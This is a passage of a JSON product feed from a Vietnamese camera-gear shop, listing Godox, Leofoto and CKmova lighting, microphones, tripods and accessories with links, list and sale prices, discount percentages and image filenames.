(15).jpg"},{"id":3480,"dmid":266,"link":"\/godox-ml150ii-macro-ring-flash-light-266-3480.html","label":"Godox ML150II Macro Ring Flash Light","gia":1990000,"giakm":1900000,"phantram":4.5226130653266,"image":"flash-macro-ring-flash-ml150II (9).jpg"},{"id":2708,"dmid":266,"link":"\/ong-kinh-godox-fls10-fresnel-cho-den-led-knowled-m600-266-2708.html","label":"\u1ed0ng k\u00ednh Godox FLS10 Fresnel cho \u0110\u00e8n LED Knowled M600","gia":5000000,"giakm":3900000,"phantram":22,"image":"1342457090.png"},{"id":2710,"dmid":192,"link":"\/bo-canh-barndoor-lb-01-cho-ong-kinh-godox-fls8-192-2710.html","label":"B\u1ed9 c\u00e1nh barndoor LB-01 cho \u1ed1ng k\u00ednh Godox FLS8 ","gia":2500000,"giakm":2300000,"phantram":8,"image":"1313878319.png"},{"id":2709,"dmid":266,"link":"\/ong-kinh-godox-fls8-fresnel-cho-ngam-bowen-266-2709.html","label":"\u1ed0ng k\u00ednh Godox FLS8 Fresnel cho ng\u00e0m Bowen","gia":4000000,"giakm":3500000,"phantram":12.5,"image":"1754802592.png"},{"id":2711,"dmid":192,"link":"\/bo-canh-barndoor-lb-02-cho-ong-kinh-godox-fls10-192-2711.html","label":"B\u1ed9 c\u00e1nh barndoor LB-02 cho \u1ed1ng k\u00ednh Godox FLS10","gia":2500000,"giakm":2300000,"phantram":8,"image":"1297768579.png"},{"id":2712,"dmid":192,"link":"\/hop-chup-vuong-60cm-192-2712.html","label":"H\u1ed9p Ch\u1ee5p Vu\u00f4ng 60Cm","gia":510000,"giakm":470000,"phantram":7.843137254902,"image":"983999155.jpg"},{"id":2715,"dmid":316,"link":"\/microphone-shotgun-rycote-godox-vds-m2-316-2715.html","label":"Microphone shotgun Rycote godox VDS-M2","gia":4490000,"giakm":0,"phantram":0,"image":"1020099049.png"},{"id":2716,"dmid":316,"link":"\/microphone-shotgun-godox-vds-m3-316-2716.html","label":"Microphone shotgun godox VDS-M3","gia":6890000,"giakm":5990000,"phantram":13.062409288824,"image":"881064820.jpg"},{"id":2717,"dmid":316,"link":"\/microphone-shotgun-godox-vds-m1-316-2717.html","label":"Microphone Shotgun Godox VDS-M1","gia":2690000,"giakm":0,"phantram":0,"image":"1361668263.jpg"},{"id":2718,"dmid":316,"link":"\/microphone-khong-day-godox-movelink-m2-316-2718.html","label":"Microphone kh\u00f4ng d\u00e2y Godox Movelink M2","gia":4550000,"giakm":4150000,"phantram":8.7912087912088,"image":"1377231153.jpg"},{"id":2720,"dmid":316,"link":"\/microphone-godox-umic82-316-2720.html","label":"Microphone Godox UMic82","gia":2990000,"giakm":0,"phantram":0,"image":"1386711400.jpg"},{"id":2721,"dmid":316,"link":"\/bo-combo-vlog-kit-godox-vk2-uc-316-2721.html","label":"B\u1ed9 combo Vlog kit Godox VK2-UC","gia":2590000,"giakm":2250000,"phantram":13.127413127413,"image":"2138157998.jpg"},{"id":2722,"dmid":316,"link":"\/bo-combo-vlog-kit-godox-vk2-ax-316-2722.html","label":"B\u1ed9 combo Vlog kit Godox VK2-AX","gia":2590000,"giakm":2100000,"phantram":18.918918918919,"image":"947991953.jpg"},{"id":2730,"dmid":316,"link":"\/lavalier-microphone-godox-lms-12a-axl-316-2730.html","label":"Lavalier Microphone Godox LMS 12A AXL","gia":570000,"giakm":0,"phantram":0,"image":"1763974027.jpg"},{"id":2723,"dmid":316,"link":"\/tay-cam-godox-ml-h-cho-micro-khong-day-movelink-godox-316-2723.html","label":"Tay c\u1ea7m Godox ML-H cho micro kh\u00f4ng d\u00e2y Movelink Godox","gia":590000,"giakm":0,"phantram":0,"image":"1827618293.jpg"},{"id":2724,"dmid":316,"link":"\/microphone-khong-day-godox-movelink-lt2-kit-316-2724.html","label":"Microphone kh\u00f4ng d\u00e2y Godox MoveLink LT2 Kit","gia":4390000,"giakm":3590000,"phantram":18.223234624146,"image":"105769498.jpg"},{"id":2725,"dmid":316,"link":"\/microphone-khong-day-godox-movelink-lt1-kit-316-2725.html","label":"Microphone kh\u00f4ng d\u00e2y Godox MoveLink LT1 Kit ","gia":3390000,"giakm":3190000,"phantram":5.8997050147493,"image":"1027571842.jpg"},{"id":2726,"dmid":316,"link":"\/microphone-khong-day-godox-movelink-uc2-kit-316-2726.html","label":"Microphone kh\u00f4ng d\u00e2y Godox MoveLink UC2 Kit","gia":4390000,"giakm":3590000,"phantram":18.223234624146,"image":"306445544.jpg"},{"id":2727,"dmid":316,"link":"\/microphone-khong-day-godox-movelink-uc1-kit-316-2727.html","label":"Microphone kh\u00f4ng d\u00e2y Godox MoveLink UC1 Kit ","gia":3390000,"giakm":3190000,"phantram":5.8997050147493,"image":"1435441244.jpg"},{"id":2728,"dmid":316,"link":"\/lavalier-microphone-doi-godox-lmd-40c-316-2728.html","label":"Lavalier Microphone \u0111\u00f4i Godox LMD-40C","gia":790000,"giakm":0,"phantram":0,"image":"87581185.jpg"},{"id":2729,"dmid":316,"link":"\/lavalier-microphone-don-lavalier-godox-lms-60g-316-2729.html","label":"Lavalier Microphone \u0111\u01a1n Lavalier Godox LMS-60G","gia":690000,"giakm":0,"phantram":0,"image":"303060912.jpg"},{"id":2731,"dmid":316,"link":"\/lavalier-microphone-godox-lms-12a-ax-316-2731.html","label":"Lavalier Microphone Godox LMS 12A AX","gia":550000,"giakm":0,"phantram":0,"image":"1426659536.jpg"},{"id":2732,"dmid":316,"link":"\/microphone-shotgun-godox-vd-mic-316-2732.html","label":"Microphone shotgun Godox VD-Mic","gia":1750000,"giakm":1550000,"phantram":11.428571428571,"image":"1960594700.jpg"},{"id":2733,"dmid":316,"link":"\/microphone-khong-day-godox-wmics1-kit-2-316-2733.html","label":"Microphone kh\u00f4ng d\u00e2y Godox WMicS1 Kit 2","gia":3990000,"giakm":0,"phantram":0,"image":"985900502.jpg"},{"id":2734,"dmid":316,"link":"\/microphone-khong-day-godox-wmics1-pro-kit-2-316-2734.html","label":"Microphone kh\u00f4ng d\u00e2y Godox WMicS1 Pro Kit 2","gia":6990000,"giakm":6090000,"phantram":12.875536480687,"image":"1613066738.jpg"},{"id":2735,"dmid":316,"link":"\/dau-chuyen-godox-35mm-trrs-to-type-c-gac-ic5-316-2735.html","label":"\u0110\u1ea7u chuy\u1ec3n Godox 3.5mm TRRS to Type-C GAC-IC5","gia":450000,"giakm":0,"phantram":0,"image":"269716161.jpg"},{"id":2736,"dmid":316,"link":"\/dau-chuyen-godox-35mm-trrs-to-lighning-ic6-316-2736.html","label":"\u0110\u1ea7u chuy\u1ec3n Godox 3.5mm TRRS to Lighning  IC6","gia":450000,"giakm":0,"phantram":0,"image":"779308978.jpg"},{"id":2737,"dmid":318,"link":"\/man-hinh-monitor-godox-gm55-318-2737.html","label":"M\u00e0n h\u00ecnh monitor Godox GM55","gia":4400000,"giakm":3790000,"phantram":13.863636363636,"image":"16869415.jpg"},{"id":2738,"dmid":259,"link":"\/balo-godox-cb-20-cho-ad200pro-ad300pro-259-2738.html","label":"Balo Godox CB-20 cho ad200pro, ad300pro","gia":1900000,"giakm":0,"phantram":0,"image":"1044450613.jpg"},{"id":2739,"dmid":259,"link":"\/vali-godox-cb-01-dung-den-va-phu-kien-259-2739.html","label":"Vali Godox CB-01 \u0110\u1ef1ng \u0110\u00e8n v\u00e0 Ph\u1ee5 Ki\u1ec7n ","gia":2690000,"giakm":0,"phantram":0,"image":"1091920403.jpg"},{"id":2740,"dmid":259,"link":"\/vali-godox-cb-04-dung-den-va-phu-kien-259-2740.html","label":"Vali Godox CB-04 \u0110\u1ef1ng \u0110\u00e8n v\u00e0 Ph\u1ee5 Ki\u1ec7n ","gia":1590000,"giakm":0,"phantram":0,"image":"480490501.jpg"},{"id":2742,"dmid":320,"link":"\/tripod-leofoto-ln-404c-320-2742.html","label":"Tripod Leofoto LN-404C","gia":15250000,"giakm":12350000,"phantram":19.016393442623,"image":"143148670.jpg"},{"id":2743,"dmid":280,"link":"\/chan-may-quay-tripod-chuyen-nghiep-jieyang-jy0508c-dau-ball-head-280-2743.html","label":"CH\u00c2N M\u00c1Y QUAY TRIPOD CHUY\u00caN NGHI\u1ec6P JIEYANG JY0508C \u0110\u1ea6U BALL HEAD","gia":3800000,"giakm":0,"phantram":0,"image":"209305428.jpg"},{"id":2753,"dmid":320,"link":"\/chan-tripod-leofoto-ls-284cex-va-dau-quay-bv-10-320-2753.html","label":"Ch\u00e2n tripod  Leofoto LS-284CEX v\u00e0 \u0111\u1ea7u quay  BV-10","gia":14780000,"giakm":11600000,"phantram":21.515561569689,"image":"1142297028.jpg"},{"id":2744,"dmid":320,"link":"\/chan-may-tripod-leofoto-ls-365c-gimbal-head-pg-1-320-2744.html","label":"Ch\u00e2n m\u00e1y Tripod Leofoto LS-365C+ Gimbal head PG-1","gia":22540000,"giakm":14500000,"phantram":35.66992014197,"image":"718363776.png"},{"id":2745,"dmid":320,"link":"\/chan-tripod-leofoto-ls-324c--lh-40-ball-head-kit-320-2745.html","label":"Ch\u00e2n tripod Leofoto LS-324C + LH-40 ball Head Kit","gia":10200000,"giakm":6650000,"phantram":34.803921568627,"image":"1943729857.jpg"},{"id":2746,"dmid":320,"link":"\/chan-tripod-leofoto-ls-323c--dau-ball-lh-40-320-2746.html","label":"Ch\u00e2n tripod Leofoto LS-323C + \u0110\u1ea7u ball LH-40","gia":10080000,"giakm":9990000,"phantram":0.89285714285714,"image":"1033389664.jpg"},{"id":2747,"dmid":320,"link":"\/chan-tripod-leofoto-ls-285c--dau-ball-lh-36-320-2747.html","label":"Ch\u00e2n tripod Leofoto LS-285C + \u0110\u1ea7u ball LH-36","gia":9390000,"giakm":7650000,"phantram":18.5303514377,"image":"1027202404.jpg"},{"id":2748,"dmid":320,"link":"\/chan-tripod-leofoto-ls-255c--dau-ball-lh-30-320-2748.html","label":"Ch\u00e2n tripod Leofoto LS-255C + \u0111\u1ea7u Ball LH-30","gia":6625000,"giakm":5650000,"phantram":14.716981132075,"image":"1198334587.jpg"},{"id":2749,"dmid":320,"link":"\/chan-tripod-leofoto-ls-284cvl-320-2749.html","label":"Ch\u00e2n tripod Leofoto LS-284CVL","gia":8900000,"giakm":0,"phantram":0,"image":"1286518428.jpg"},{"id":2750,"dmid":320,"link":"\/chan-tripod-ls-365cex--va-dau-gimbal-pg-1-full-camo-320-2750.html","label":"Ch\u00e2n tripod LS-365CEX + v\u00e0 \u0111\u1ea7u Gimbal PG-1 Full Camo","gia":26800000,"giakm":18990000,"phantram":29.141791044776,"image":"716780231.jpg"},{"id":2751,"dmid":320,"link":"\/chan-tripod-leofoto-ls-324cex-va-dau-gimbal-pg-1-320-2751.html","label":"Ch\u00e2n tripod Leofoto LS-324CEX v\u00e0 \u0111\u1ea7u Gimbal PG-1","gia":21120000,"giakm":16890000,"phantram":20.028409090909,"image":"1393604515.jpg"},{"id":2752,"dmid":320,"link":"\/chan-tripod-leofoto-ls-324cex-dau-quay-bv-10-320-2752.html","label":"Ch\u00e2n tripod Leofoto LS-324CEX+ \u0111\u1ea7u quay BV-10","gia":15250000,"giakm":11900000,"phantram":21.967213114754,"image":"1523046783.jpg"},{"id":2754,"dmid":320,"link":"\/chan-tripod-leofoto-ls-255cex--dau-quay-bv-5-320-2754.html","label":"Ch\u00e2n tripod Leofoto LS-255CEX + \u0111\u1ea7u quay BV-5","gia":11490000,"giakm":0,"phantram":0,"image":"322073216.png"},{"id":2755,"dmid":320,"link":"\/chan-tripod-leofoto-ls-225cex--dau-quay-bv-1r-320-2755.html","label":"Ch\u00e2n tripod Leofoto LS-225CEX + \u0111\u1ea7u quay BV-1R","gia":9590000,"giakm":0,"phantram":0,"image":"882097064.jpg"},{"id":2756,"dmid":320,"link":"\/chan-tripod-leofoto-lx-224ct--dau-ball-xb-32q-320-2756.html","label":"Ch\u00e2n tripod Leofoto LX-224CT + \u0111\u1ea7u ball XB-32Q","gia":6790000,"giakm":2960000,"phantram":56.40648011782,"image":"1342669835.jpg"},{"id":2757,"dmid":320,"link":"\/chan-tripod-leofoto-lx-225ct-dau-ball-xb-32q-320-2757.html","label":"Ch\u00e2n tripod Leofoto LX-225CT+ \u0111\u1ea7u ball XB-32Q","gia":6990000,"giakm":3990000,"phantram":42.918454935622,"image":"440008762.jpg"},{"id":2758,"dmid":320,"link":"\/chan-tripod-leofoto-lx-254ct--dau-ball-xb-32-320-2758.html","label":"Ch\u00e2n tripod Leofoto LX-254CT + \u0111\u1ea7u ball XB-32","gia":8250000,"giakm":4090000,"phantram":50.424242424242,"image":"690924052.jpg"},{"id":2759,"dmid":320,"link":"\/chan-tripod-leofoto-lx-255ct--dau-ball-xb-32-320-2759.html","label":"Ch\u00e2n tripod Leofoto LX-255CT + \u0111\u1ea7u ball XB-32","gia":9140000,"giakm":7140000,"phantram":21.881838074398,"image":"1394213595.jpg"},{"id":2760,"dmid":320,"link":"\/chan-tripod-leofoto-lx-284ct--dau-ball-xb-38-320-2760.html","label":"Ch\u00e2n tripod Leofoto LX-284CT + \u0111\u1ea7u ball XB-38","gia":9900000,"giakm":6600000,"phantram":33.333333333333,"image":"796853203.jpg"},{"id":2761,"dmid":320,"link":"\/chan-tripod-leofoto-lx-324ct--dau-ball-xb-38-320-2761.html","label":"Ch\u00e2n tripod Leofoto LX-324CT + \u0111\u1ea7u ball XB-38","gia":10190000,"giakm":7850000,"phantram":22.963689892051,"image":"1652951875.jpg"},{"id":2762,"dmid":320,"link":"\/chan-tripod-leofoto-lq-365c--dau-ball-lh-47-320-2762.html","label":"Ch\u00e2n tripod Leofoto LQ-365C + \u0111\u1ea7u ball LH-47","gia":20900000,"giakm":16500000,"phantram":21.052631578947,"image":"2027730387.jpg"},{"id":2763,"dmid":320,"link":"\/chan-tripod-leofoto-lq-324c--dau-ball-lh-40-320-2763.html","label":"Ch\u00e2n tripod Leofoto LQ-324C + \u0111\u1ea7u ball LH-40","gia":16200000,"giakm":12650000,"phantram":21.913580246914,"image":"829950915.jpg"},{"id":2764,"dmid":320,"link":"\/chan-tripod-leofoto-lq-284c--dau-ball-lh-36-320-2764.html","label":"Ch\u00e2n tripod Leofoto LQ-284C + \u0111\u1ea7u ball LH-36","gia":13200000,"giakm":10890000,"phantram":17.5,"image":"975603124.jpg"},{"id":2765,"dmid":320,"link":"\/chan-tripod-leofoto-lq-284c--dau-ball-lh-30-320-2765.html","label":"Ch\u00e2n tripod Leofoto LQ-284C + \u0111\u1ea7u ball LH-30","gia":11900000,"giakm":10150000,"phantram":14.705882352941,"image":"1824888494.jpg"},{"id":2766,"dmid":320,"link":"\/chan-tripod-leofoto-lp-284c--dau-ball-lh-30-320-2766.html","label":"Ch\u00e2n tripod Leofoto LP-284C + \u0111\u1ea7u ball LH-30 ","gia":10200000,"giakm":8450000,"phantram":17.156862745098,"image":"753833278.jpeg"},{"id":2767,"dmid":320,"link":"\/chan-tripod-leofoto-lp-324c--dau-ball-lh-40-320-2767.html","label":"Ch\u00e2n tripod Leofoto LP-324C + \u0111\u1ea7u ball LH-40     ","gia":14180000,"giakm":9800000,"phantram":30.888575458392,"image":"1267867454.jpg"},{"id":2768,"dmid":320,"link":"\/chan-tripod-leofoto-lp-284c--dau-ball-lh-30-blue-kit-320-2768.html","label":"Ch\u00e2n tripod Leofoto LP-284C + \u0111\u1ea7u ball LH-30 ( Blue kit)     ","gia":10450000,"giakm":8450000,"phantram":19.138755980861,"image":"1868266750.jpg"},{"id":2769,"dmid":320,"link":"\/chan-tripod-leofoto-lp-324c--dau-ball-lh-40-blue-kit-320-2769.html","label":"Ch\u00e2n tripod Leofoto LP-324C + \u0111\u1ea7u ball LH-40 (Blue kit)","gia":14180000,"giakm":9800000,"phantram":30.888575458392,"image":"498623110.png"},{"id":2770,"dmid":320,"link":"\/chan-may-tripod-leofoto-la-284c--dau-ball-lh-30-320-2770.html","label":"Ch\u00e2n m\u00e1y tripod Leofoto LA-284C + \u0111\u1ea7u ball LH-30","gia":10200000,"giakm":0,"phantram":0,"image":"1385744505.jpg"},{"id":2771,"dmid":320,"link":"\/chan-may-tripod-leofoto-la-284c--dau-ball-lh-30-red-kit-320-2771.html","label":"Ch\u00e2n m\u00e1y tripod Leofoto LA-284C + \u0111\u1ea7u ball LH-30 ( Red kit)","gia":10200000,"giakm":8200000,"phantram":19.607843137255,"image":"924502766.jpg"},{"id":2772,"dmid":320,"link":"\/chan-may-tripod-leofoto-la-324c--dau-ball-lh-40-320-2772.html","label":"Ch\u00e2n m\u00e1y tripod Leofoto LA-324C + \u0111\u1ea7u ball LH-40     ","gia":14180000,"giakm":13100000,"phantram":7.6163610719323,"image":"120370516.jpg"},{"id":2773,"dmid":320,"link":"\/chan-may-tripod-leofoto-la-324c--dau-ball-lh-40-red-kit-320-2773.html","label":"Ch\u00e2n m\u00e1y tripod Leofoto LA-324C + \u0111\u1ea7u ball LH-40 ( Red kit)","gia":14180000,"giakm":9900000,"phantram":30.183356840621,"image":"1719935323.jpg"},{"id":2774,"dmid":320,"link":"\/chan-tripod-leofoto-lo-224c--dau-quay-bv-1r-320-2774.html","label":"Ch\u00e2n tripod Leofoto LO-224C + \u0111\u1ea7u quay BV-1R","gia":8400000,"giakm":5500000,"phantram":34.52380952381,"image":"875174962.jpg"},{"id":2775,"dmid":320,"link":"\/chan-tripod-leofoto-ln-324ct--dau-ball-nb-46-320-2775.html","label":"Ch\u00e2n tripod Leofoto LN-324CT + \u0111\u1ea7u ball NB-46","gia":11256000,"giakm":8600000,"phantram":23.596304193319,"image":"1223862329.jpg"},{"id":2776,"dmid":320,"link":"\/chan-tripod-leofoto-ln-284ct--dau-ball-nb-40-320-2776.html","label":"Ch\u00e2n tripod Leofoto LN-284CT + \u0111\u1ea7u ball NB-40 ","gia":10080000,"giakm":0,"phantram":0,"image":"659206281.jpg"},{"id":2777,"dmid":320,"link":"\/chan-tripod-leofoto-ln-254ct--dau-ball-nb-34-320-2777.html","label":"Ch\u00e2n tripod Leofoto LN-254CT + \u0111\u1ea7u ball NB-34","gia":8200000,"giakm":0,"phantram":0,"image":"1637183997.jpg"},{"id":2778,"dmid":320,"link":"\/chan-tripod-leofoto-lg-324c--dau-ball-lh-40r-den-320-2778.html","label":"Ch\u00e2n tripod Leofoto LG-324C + \u0111\u1ea7u ball LH-40R ( \u0110en) ","gia":20400000,"giakm":17800000,"phantram":12.745098039216,"image":"359978358.jpg"},{"id":2779,"dmid":320,"link":"\/chan-tripod-leofoto-lg-324c--dau-ball-lh-40r-mau-bac-320-2779.html","label":"Ch\u00e2n tripod Leofoto LG-324C + \u0111\u1ea7u ball LH-40R ( M\u00e0u b\u1ea1c)","gia":20400000,"giakm":17800000,"phantram":12.745098039216,"image":"2092542763.jpg"},{"id":2781,"dmid":320,"link":"\/dau-ball-leofoto-lh-55r--plate-np-60-320-2781.html","label":"\u0110\u1ea7u ball Leofoto LH-55R  + plate NP-60","gia":6275000,"giakm":5300000,"phantram":15.537848605578,"image":"711251719.jpg"},{"id":2782,"dmid":320,"link":"\/dau-ball-leofoto-lh-40r--plate-np-60-320-2782.html","label":"\u0110\u1ea7u ball Leofoto LH-40R + plate NP-60","gia":4950000,"giakm":4050000,"phantram":18.181818181818,"image":"859290797.jpg"},{"id":2783,"dmid":320,"link":"\/dau-ball-leofoto-nb-34--plate-np-50-320-2783.html","label":"\u0110\u1ea7u ball Leofoto NB-34 + plate NP-50","gia":3575000,"giakm":0,"phantram":0,"image":"1548319376.jpg"},{"id":2784,"dmid":320,"link":"\/dau-ball-leofoto-nb-40--plate-np-50-320-2784.html","label":"\u0110\u1ea7u ball Leofoto NB-40 + plate NP-50 ","gia":4770000,"giakm":4050000,"phantram":15.094339622642,"image":"1821953773.jpg"},{"id":2901,"dmid":195,"link":"\/trigger-godox-xpro-s-for-sony-195-2901.html","label":"Trigger GODOX Xpro-S for Sony","gia":1350000,"giakm":0,"phantram":0,"image":"1023272463.jpg"},{"id":2786,"dmid":320,"link":"\/dau-ball-leofoto-eb-36--plate-np-50s-320-2786.html","label":"\u0110\u1ea7u ball Leofoto EB-36 + plate NP-50S","gia":2090000,"giakm":0,"phantram":0,"image":"499973615.jpeg"},{"id":2787,"dmid":320,"link":"\/dau-ball-leofoto-lh-40gr-320-2787.html","label":"\u0110\u1ea7u ball Leofoto LH-40GR","gia":8230000,"giakm":0,"phantram":0,"image":"793857328.jpg"},{"id":2788,"dmid":320,"link":"\/gear-head-leofoto-g2--np-60-320-2788.html","label":"Gear head Leofoto G2 + NP-60","gia":3990000,"giakm":3890000,"phantram":2.5062656641604,"image":"1532788299.jpg"},{"id":2789,"dmid":320,"link":"\/dau-da-truc-leofoto-g4-320-2789.html","label":"\u0110\u1ea7u \u0111a tr\u1ee5c Leofoto G4","gia":10990000,"giakm":9550000,"phantram":13.102820746133,"image":"2016034729.jpg"},{"id":2790,"dmid":320,"link":"\/dau-4-way-leofoto-fw-01r-320-2790.html","label":"\u0110\u1ea7u 4-Way Leofoto FW-01R","gia":6820000,"giakm":6400000,"phantram":6.158357771261,"image":"191819309.jpg"},{"id":2791,"dmid":320,"link":"\/dau-2-way-leofoto-vh-10-320-2791.html","label":"\u0110\u1ea7u 2-Way Leofoto VH-10","gia":2100000,"giakm":0,"phantram":0,"image":"1594086468.jpg"},{"id":2792,"dmid":320,"link":"\/dau-2-way-leofoto-vh-20-320-2792.html","label":"\u0110\u1ea7u 2-Way Leofoto VH-20     ","gia":2460000,"giakm":2390000,"phantram":2.8455284552846,"image":"1823262560.jpg"},{"id":2793,"dmid":320,"link":"\/dau-2-way-leofoto-vh-30-co-tay-cam-320-2793.html","label":"\u0110\u1ea7u 2-Way Leofoto VH-30 c\u00f3 tay c\u1ea7m","gia":3990000,"giakm":3670000,"phantram":8.0200501253133,"image":"1720630068.jpg"},{"id":2794,"dmid":320,"link":"\/dau-2-way-leofoto-vh-30r-co-tay-cam-320-2794.html","label":"\u0110\u1ea7u 2-Way Leofoto VH-30R c\u00f3 tay c\u1ea7m","gia":4100000,"giakm":3930000,"phantram":4.1463414634146,"image":"218210182.jpg"},{"id":2795,"dmid":320,"link":"\/truc-ngang-da-chieu-leofoto-hc-28-320-2795.html","label":"Tr\u1ee5c ngang \u0111a chi\u1ec1u Leofoto HC-28","gia":2130000,"giakm":2090000,"phantram":1.8779342723005,"image":"686607582.jpg"},{"id":2796,"dmid":320,"link":"\/truc-ngang-leofoto-hc-32-320-2796.html","label":"Tr\u1ee5c ngang Leofoto HC-32","gia":2580000,"giakm":0,"phantram":0,"image":"1514648209.jpg"},{"id":2797,"dmid":320,"link":"\/bo-combo-truc-ngang-h-32--hc-32-kit-320-2797.html","label":"B\u1ed9 combo tr\u1ee5c ngang  H-32 + HC-32 kit","gia":4550000,"giakm":0,"phantram":0,"image":"781440998.jpg"},{"id":2798,"dmid":320,"link":"\/truc-ngang-leofoto-h-32-320-2798.html","label":"Tr\u1ee5c ngang Leofoto H-32","gia":1690000,"giakm":0,"phantram":0,"image":"819759015.jpg"},{"id":2799,"dmid":320,"link":"\/truc-giua-leofoto-gc-404c-320-2799.html","label":"Tr\u1ee5c gi\u1eefa Leofoto GC-404C","gia":4710000,"giakm":4650000,"phantram":1.2738853503185,"image":"432145133.jpg"},{"id":2800,"dmid":320,"link":"\/truc-giua-leofoto-gc-364c-320-2800.html","label":"Tr\u1ee5c gi\u1eefa Leofoto GC-364C     ","gia":4200000,"giakm":3800000,"phantram":9.5238095238095,"image":"1044235020.jpg"},{"id":2801,"dmid":262,"link":"\/truc-giua-leofoto-gc-282c-262-2801.html","label":"Tr\u1ee5c gi\u1eefa Leofoto GC-282C","gia":1390000,"giakm":1300000,"phantram":6.4748201438849,"image":"1433287834.jpg"},{"id":2802,"dmid":320,"link":"\/truc-ngang-leofoto-gc-282al-320-2802.html","label":"Tr\u1ee5c ngang Leofoto GC-282AL","gia":2670000,"giakm":2595000,"phantram":2.8089887640449,"image":"503076844.jpg"},{"id":2803,"dmid":320,"link":"\/chan-tripod-leofoto-lv-284c--dau-quay-bv-5-320-2803.html","label":"Ch\u00e2n tripod Leofoto LV-284C + \u0111\u1ea7u quay BV-5","gia":9290000,"giakm":0,"phantram":0,"image":"1785598034.jpg"},{"id":2804,"dmid":320,"link":"\/chan-tripod-leofoto-lv-323c--dau-quay-bv-10-320-2804.html","label":"Ch\u00e2n tripod Leofoto LV-323C + \u0111\u1ea7u quay BV-10","gia":11490000,"giakm":0,"phantram":0,"image":"1332822731.jpg"},{"id":2805,"dmid":320,"link":"\/chan-tripod-leofoto-lv-324c--dau-quay-bv-10-320-2805.html","label":"Ch\u00e2n tripod Leofoto LV-324C + \u0111\u1ea7u quay BV-10","gia":10990000,"giakm":8690000,"phantram":20.928116469518,"image":"1340562460.jpg"},{"id":2806,"dmid":320,"link":"\/chan-tripod-leofoto-lvm-323c--dau-quay-bv-10-320-2806.html","label":"Ch\u00e2n tripod Leofoto LVM-323C + \u0111\u1ea7u quay BV-10","gia":11000000,"giakm":8890000,"phantram":19.181818181818,"image":"2048758748.jpg"},{"id":2807,"dmid":320,"link":"\/chan-tripod-leofoto-lvm-324c--dau-quay-bv-15-320-2807.html","label":"Ch\u00e2n tripod Leofoto LVM-324C + \u0111\u1ea7u quay BV-15    ","gia":12690000,"giakm":9690000,"phantram":23.640661938534,"image":"76790444.jpg"},{"id":2808,"dmid":262,"link":"\/chan-monopod-leofoto-mv-324c--dau-quay-bv-10-262-2808.html","label":"Ch\u00e2n monopod Leofoto MV-324C + \u0111\u1ea7u quay BV-10","gia":7260000,"giakm":0,"phantram":0,"image":"314577692.jpg"},{"id":2809,"dmid":262,"link":"\/chan-monopod-leofoto-mv-324cl--dau-quay-bv-10-262-2809.html","label":"Ch\u00e2n monopod Leofoto MV-324CL + \u0111\u1ea7u quay BV-10","gia":7990000,"giakm":0,"phantram":0,"image":"755401313.jpg"},{"id":2810,"dmid":355,"link":"\/den-ledring-rl21-54cm-3200k-6600k-355-2810.html","label":"\u0110\u00e8n ledring RL21 ( 54cm, 3200k-6600k)","gia":1990000,"giakm":1300000,"phantram":34.673366834171,"image":"den-led-ring-rl21 (3).jpg"},{"id":2811,"dmid":208,"link":"\/the-nho-sdxc-sandisk-extreme-pro-u3-v30-64gb-200mbs-sdsdxxu-064g-gn4in-208-2811.html","label":"TH\u1eba NH\u1eda SDXC SANDISK EXTREME PRO U3 V30 64GB 200MB\/S SDSDXXU-064G-GN4IN","gia":700000,"giakm":500000,"phantram":28.571428571429,"image":"917091520.jpg"},{"id":2812,"dmid":208,"link":"\/the-nho-sdxc-sandisk-ultra-64gb-100mbs-208-2812.html","label":"Th\u1ebb nh\u1edb SDXC Sandisk Ultra 64GB 100Mb\/s","gia":350000,"giakm":0,"phantram":0,"image":"1491405723.jpg"},{"id":2813,"dmid":323,"link":"\/microphone-khong-day-ckmova-vocal-x-v1-323-2813.html","label":"Microphone kh\u00f4ng d\u00e2y CKmova Vocal X V1","gia":4080000,"giakm":2990000,"phantram":26.71568627451,"image":"861802280.jpg"},{"id":2814,"dmid":323,"link":"\/microphone-khong-day-ckmova-vocal-x-v2-323-2814.html","label":"Microphone kh\u00f4ng d\u00e2y CKmova Vocal X V2     ","gia":5760000,"giakm":3790000,"phantram":34.201388888889,"image":"1592556743.png"},{"id":2815,"dmid":323,"link":"\/microphone-khong-day-uhf-ckmova-vocal-m-v1-323-2815.html","label":"Microphone kh\u00f4ng d\u00e2y UHF Ckmova Vocal M V1","gia":6600000,"giakm":0,"phantram":0,"image":"1701577045.png"},{"id":2816,"dmid":195,"link":"\/trigger-godox-xpro-f-for-fuji-195-2816.html","label":"Trigger GODOX Xpro-F for FUJI","gia":1350000,"giakm":0,"phantram":0,"image":"549634599.jpg"},{"id":2817,"dmid":320,"link":"\/chan-may-leofoto-ls-365c--dau-gimbal-pg-1-full-camou-320-2817.html","label":"Ch\u00e2n m\u00e1y Leofoto LS-365C + \u0111\u1ea7u gimbal PG-1 Full Camou","gia":26900000,"giakm":23000000,"phantram":14.498141263941,"image":"430191905.jpg"},{"id":2818,"dmid":320,"link":"\/chan-leofoto-ls-324cex--dau-gimbal-pg-1-320-2818.html","label":"Ch\u00e2n Leofoto LS-324CEX + \u0110\u1ea7u gimbal PG-1","gia":21120000,"giakm":0,"phantram":0,"image":"1444818620.jpg"},{"id":2820,"dmid":320,"link":"\/dau-ball-leofoto-nb-46--plate-np-60-320-2820.html","label":"\u0110\u1ea7u ball Leofoto NB-46 + plate NP-60","gia":4190000,"giakm":0,"phantram":0,"image":"651422109.jpg"},{"id":2821,"dmid":323,"link":"\/microphone-khong-day-uhf-ckmova-vocal-m-v2-323-2821.html","label":"Microphone kh\u00f4ng d\u00e2y UHF Ckmova Vocal M V2","gia":9600000,"giakm":0,"phantram":0,"image":"758003860.png"},{"id":2822,"dmid":323,"link":"\/microphone-khong-day-uhf-ckmova-bo-phat-xlr-don-vocal-m-v3-323-2822.html","label":"Microphone kh\u00f4ng d\u00e2y UHF Ckmova b\u1ed9 ph\u00e1t XLR \u0111\u01a1n Vocal M V3","gia":6600000,"giakm":0,"phantram":0,"image":"1088738085.png"},{"id":2823,"dmid":323,"link":"\/microphone-khong-day-uhf-ckmova-bo-phat-xlr-doi-vocal-m-v4-323-2823.html","label":"Microphone kh\u00f4ng d\u00e2y UHF Ckmova b\u1ed9 ph\u00e1t XLR \u0111\u00f4i  Vocal M V4","gia":9600000,"giakm":0,"phantram":0,"image":"2133345872.png"},{"id":2824,"dmid":323,"link":"\/microphone-khong-day-ckmova-um100-kit-1-323-2824.html","label":"Microphone kh\u00f4ng d\u00e2y Ckmova UM100 kit 